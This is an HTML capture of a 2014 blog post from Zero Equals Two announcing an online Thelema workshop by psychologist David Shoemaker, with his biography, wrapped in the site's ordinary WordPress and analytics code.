

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/living-thelema-three-key-techniques-for-21st-century-magician-online-workshop/
body_size: 12040
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Living Thelema: Three Key Techniques for 21st Century Magician- Online Workshop &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Living Thelema: Three Key Techniques for 21st Century Magician- Online Workshop Comments Feed" href="https://zeroequalstwo.net/living-thelema-three-key-techniques-for-21st-century-magician-online-workshop/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema.jpeg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema.jpeg"><meta property="og:image:width" content="170"><meta property="og:image:height" content="170"><meta property="og:image:alt" content="Living Thelema"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Living Thelema: Three Key Techniques for 21st Century Magicians - In this entertaining online workshop, noted psychologist and author Dr. David Shoemaker brings his characteristic down-to-earth style to a discussion of three core techniques for the modern magician’s toolbox: dreamwork, guided meditations on the Qabalistic Tree of Life, and finding the True Will. Obtain tickets to..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Living Thelema: Three Key Techniques for 21st Century Magician- Online Workshop"><meta property="og:url" content="https://zeroequalstwo.net/living-thelema-three-key-techniques-for-21st-century-magician-online-workshop/"><meta property="og:updated_time" content="2014-12-24T08:20:56-05:00">
<meta property="article:published_time" content="2014-12-24T22:00:21+00:00"><meta property="article:modified_time" content="2014-12-24T13:20:56+00:00"><meta property="article:section" content="Magick"><meta property="article:section" content="Religion"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema.jpeg"><meta property="twitter:image:alt" content="Living Thelema"><meta property="twitter:title" content="Living Thelema: Three Key Techniques for 21st Century Magician- Online Workshop"><meta property="twitter:description" content="Living Thelema: Three Key Techniques for 21st Century Magicians - In this entertaining online workshop, noted psychologist and author Dr. David Shoemaker brings his characteristic down-to-earth..."><meta property="twitter:url" content="https://zeroequalstwo.net/living-thelema-three-key-techniques-for-21st-century-magician-online-workshop/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema.jpeg"><meta itemprop="name" content="Living Thelema: Three Key Techniques for 21st Century Magician- Online Workshop"><meta itemprop="description" content="Living Thelema: Three Key Techniques for 21st Century Magicians - In this entertaining online workshop, noted psychologist and author Dr. David Shoemaker brings his characteristic down-to-earth style to a discussion of three core techniques for the modern magician’s toolbox: dreamwork, guided meditations on the Qabalistic Tree of Life, and finding the True Will. Obtain tickets to..."><meta itemprop="datePublished" content="2014-12-24"><meta itemprop="dateModified" content="2014-12-24T13:20:56+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/1647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/living-thelema-three-key-techniques-for-21st-century-magician-online-workshop/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=1647' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fliving-thelema-three-key-techniques-for-21st-century-magician-online-workshop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fliving-thelema-three-key-techniques-for-21st-century-magician-online-workshop%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-1647 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-1647" class="clearfix post-1647 post type-post status-publish format-standard has-post-thumbnail hentry category-magick-2 category-religion-2">
	<header class="entry-header">
		<h1 class="entry-title">Living Thelema: Three Key Techniques for 21st Century Magician- Online Workshop</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/living-thelema-three-key-techniques-for-21st-century-magician-online-workshop/" rel="bookmark"><time class="entry-date published updated" datetime="2014-12-24T17:00:21-05:00">December 24, 2014</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/living-thelema-three-key-techniques-for-21st-century-magician-online-workshop/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="170" height="170" src="https://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema.jpeg 170w, https://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema-150x150.jpeg 150w" sizes="(max-width: 170px) 100vw, 170px" />		</div>	
		

	<div class="clearfix entry-content">
		<p><a href="https://www.facebook.com/events/768677749835760/?ref=22&amp;source=1">Living Thelema: Three Key Techniques for 21st Century Magicians</a> &#8211; In this entertaining online workshop, noted psychologist and author Dr. David Shoemaker brings his characteristic down-to-earth style to a discussion of three core techniques for the modern magician’s toolbox: dreamwork, guided meditations on the Qabalistic Tree of Life, and finding the True Will. Obtain tickets to participate here: <a title="https://attendee.gototraining.com/r/2164313135978384129" href="https://attendee.gototraining.com/r/2164313135978384129">https://attendee.gototraining.com/r/2164313135978384129</a><br />
David is a clinical psychologist in private practice, specializing in Jungian and cognitive-behavioral psychotherapy. David is the Chancellor of the International College of Thelema and the Prolocutor of its initiatory Order, the Temple of the Silver Star. He has been a member of Ordo Templi Orientis and an aspirant of A∴A∴ since 1993, and he has more than fifteen years of experience supervising students in these tr<span class="text_exposed_show">aditions.</span></p>
<p>David is a co-editor of the journals Neshamah (OTO Psychology Guild) and Cheth (418 Lodge). In addition to his essays in these publications, his writings have been published in the journals Mezlimand Black Pearl, and his chapter on Kabbalistic Psychology was included in the Instructor’s Manual of Fadiman and Frager’s Personality and Personal Growth, an undergraduate psychology textbook. He was the compiler of the ICOT publication, Jane Wolfe: The Cefalu Diaries 1920-1923, and a co-editor of the ICOT/Teitan Press collections of the writings of Phyllis Seckler (Soror Meral), The Thoth Tarot, Astrology, &amp; Other Selected Writings and The Kabbalah, Magick, and Thelema. Selected Writings Volume II. His most recent publication is <strong><em>Living Thelema: A Practical Guide to Attainment in Aleister Crowley’s System of Magick</em></strong>, and he also hosts the popular Living Thelema podcast.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema.jpeg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-731" src="http://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema.jpeg" alt="Living Thelema" width="170" height="170" srcset="https://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema.jpeg 170w, https://zeroequalstwo.net/wp-content/uploads/2014/11/Living-Thelema-150x150.jpeg 150w" sizes="(max-width: 170px) 100vw, 170px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/religion-2/" rel="category tag">Religion</a></span>	<!-- .entry-meta --></footer>
<!-- #post-1647 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/new-episode-of-thelema-now-available-interview-with-brian-butler/" rel="prev"><span class="meta-nav">&larr;</span> New Episode of Thelema, NOW! available &#8211; interview with Brian Butler</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/a-deeper-look-at-the-occult-roots-of-modern-art/" rel="next">A Deeper Look at the Occult Roots of Modern Art <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/living-thelema-three-key-techniques-for-21st-century-magician-online-workshop/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1647' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8f04e71402" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
